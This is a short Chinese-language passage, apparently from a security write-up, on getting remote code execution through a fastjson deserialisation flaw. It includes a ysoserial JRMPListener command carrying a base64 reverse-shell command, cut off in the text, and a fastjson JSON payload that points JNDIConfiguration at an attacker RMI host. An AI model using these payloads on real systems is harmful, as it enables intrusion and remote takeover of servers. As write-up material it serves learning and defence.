 然后这里就通过在prefix前面加-来绕过，然后就是在vps上开一个JRMPListener,然后通过fastjson的漏洞触发服务
器连接vps的JRMPListener，然后给服务器发送序列化的payload,触发服务器反序列化，最后rce。
payload：
1 java -cp ysoserial.jar ysoserial.exploit.JRMPListener  8888 CommonsCollections5 'bash -c {echo,YmFzaCA
1 {"@\x74ype":"org.apache.commons.configuration.JNDIConfiguration","-prefix":"rmi://ip:8888/Exploit"}
成功反弹shell。